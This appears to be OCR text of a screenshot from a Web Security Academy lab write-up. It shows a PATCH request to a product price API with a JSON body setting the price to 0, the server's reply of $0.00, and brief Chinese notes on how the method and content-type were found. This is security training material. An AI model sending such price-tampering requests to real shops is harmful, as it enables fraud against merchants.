 1 PATCH /api/products/1/price HTTP/2
2 Host: 0a8d0053038a11f180a917a80086002d.web-security-academy.net
3 Cookie: session=0vrurKIbRxrivaD7VnrgB2reJ9LYMkYC
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0)
Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
e/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Type: application/json
15 Content-Length: 13
16
17 {
18 "price":0
}
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {"price":"$0.00"}
1. 修改http请求，查看返回结果
2. 只有PATCH可以，但是返回结果，告诉只有
content-type为json才可以
3. content-type修改后，返回500，推测可能请求体为空
的原因
4. 在请求体输入json格式的值